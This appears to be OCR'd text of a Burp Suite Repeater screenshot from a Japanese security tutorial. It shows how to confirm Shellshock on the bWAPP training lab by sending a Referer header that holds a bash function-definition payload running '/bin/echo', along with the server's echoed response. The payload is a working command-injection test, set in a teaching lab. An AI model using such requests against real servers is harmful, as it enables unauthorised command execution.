 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go
②[Go] ボタンを押して、HTTP要求を送信します。
Target: http://192.168.56.102
?
Request
Raw Params Headers Hex
GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: () { bWAPP; }; echo; /bin/echo "shell shock"
Cookie:
security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
①Referer行を追加します。
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 May 2018 20:43:09 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
Connection: close
Content-Type: text/x-sh
Content-Length: 12
shell shock
③HTTP応答が表示されます。
"shell shock"という文字列がエコー
されたため、Shellshockの脆弱性が
あると確信できます。
? < + > Type a search term 0 matches
Done
254 bytes | 11 millis